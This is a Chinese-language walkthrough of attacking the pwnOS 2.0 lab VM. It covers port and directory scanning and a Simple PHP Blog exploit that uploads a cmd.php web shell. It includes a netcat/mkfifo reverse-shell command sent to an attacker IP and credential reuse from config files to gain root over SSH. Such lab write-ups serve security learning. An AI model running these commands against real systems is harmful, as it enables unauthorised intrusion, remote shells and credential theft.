PWNOS2.0

打开虚拟机压缩包,查看一下文件:

打开靶机看一下,按照要求改一下:


后来又换成了nat模式:
nmap -sn 10.10.10.0/24
找到目标主机了,可以开始攻击辣!
信息搜集
端口扫描
nmap --min-rate 8888 -p- 10.10.10.100
nmap -p 22,80 -Pn -sV 10.10.10.100
80端口访问

wappalyzer插件
目录扫描
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.100 -f -t 200
漏洞利用
sql
扫描出目录以后访问一下,找到/login

尝试万能密码:

嘶。。。。。
blog exploit
找的时候发现了一个博客:
查看一下源代码:

也可以使用whatweb:

发现了blog版本,查找一下相关漏洞:

下载,并尝试运行一下:
searchsploit simple php blog 0.4.0 -m 1191.plperl 1191.pl的时候遇到了报错:
Can't locate Switch.pm in @INC (you may need to install the Switch module) (@INC contains: /etc/perl /usr/local/lib/x86_64-linux-gnu/perl/5.36.0 /usr/local/share/perl/5.36.0 /usr/lib/x86_64-linux-gnu/perl5/5.36 /usr/share/perl5 /usr/lib/x86_64-linux-gnu/perl-base /usr/lib/x86_64-linux-gnu/perl/5.36 /usr/share/perl/5.36 /usr/local/lib/site_perl) at 1191.pl line 146.
BEGIN failed--compilation aborted at 1191.pl line 146.Solution: sudo apt-get install libswitch-perl

尝试利用:
perl 1191.pl -h http://10.10.10.100/blog -e 2 
获取到了hash,但是是个被md5加密过的。。。。
尝试脚本的其他选项:
-e 1 上传cmd.php
perl 1191.pl -h http://10.10.10.100/blog -e 1
curl "http://10.10.10.100/blog/images/cmd.php?cmd=ls+-la"

然后我们可以尝试连接一下:
curl "http://10.10.10.100/blog/images/cmd.php?cmd=nc+-h+2>%261"
可以看到是OpenBSD netcat,尝试反向连接:
# rm /tmp/f;mkfifo /tmp/f;/bin/sh -i 2>&1 </tmp/f|nc $HOST $PORT >/tmp/f
rm /tmp/f;mkfifo /tmp/f;/bin/sh -i 2>&1 </tmp/f|nc 10.10.10.128 1234 >/tmp/f
curl "http://10.10.10.100/blog/images/cmd.php?cmd=rm+/tmp/f;mkfifo+/tmp/f;bash</tmp/f|nc+10.10.10.128+1234>/tmp/f+2>%261"
# kali
nc -lvnp 1234
获取到了!
-e 3 创建用户
perl 1191.pl -h http://10.10.10.100/blog -e 3 -U admin -P password
登陆一下:

登录成功了,尝试上传一个文件:

访问一下:

上传成功了!!监听再访问即可获取shell!

sudo -l不知道密码,执行不了。
提权
cd /var/www
ls -l
# total 36
# -rw-r--r-- 1 root root 1374 Mar 24 2008 activate.php
# drwxrwxrwx 11 root root 4096 May 9 2011 blog
# drwxr-xr-x 2 root root 4096 May 7 2011 includes
# -rw-r--r-- 1 root root 629 May 7 2011 index.php
# -rw-r--r-- 1 root root 23 Apr 3 2008 info.php
# -rw-r--r-- 1 root root 3091 May 7 2011 login.php
# -rw-r--r-- 1 root root 516 Apr 2 2008 mysqli_connect.php
# -rw-r--r-- 1 root root 4618 Apr 2 2008 register.php # cat mysqli_connect.php
<?php # Script 8.2 - mysqli_connect.php
// This file contains the database access information.
// This file also establishes a connection to MySQL
// and selects the database.
// Set the database access information as constants:
DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'goodday');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');
// Make the connection:
$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() );
?>获取到了数据库的用户与密码!!!但是我一进行mysql相关命令就会卡死,不知道为啥,只能尝试一下ssh连接了。。。。
ssh root@10.10.10.100
goodday
密码不正确,再找一下其他的:
find / -name 'mysqli_connect.php' 2>/dev/null
# /var/mysqli_connect.php
# /var/www/mysqli_connect.php# cat /var/mysqli_connect.php
<?php # Script 8.2 - mysqli_connect.php
// This file contains the database access information.
// This file also establishes a connection to MySQL
// and selects the database.
// Set the database access information as constants:
DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'root@ISIntS');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');
// Make the connection:
$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() );
?>又得到一个用户名,尝试登录:

获取到了root权限!





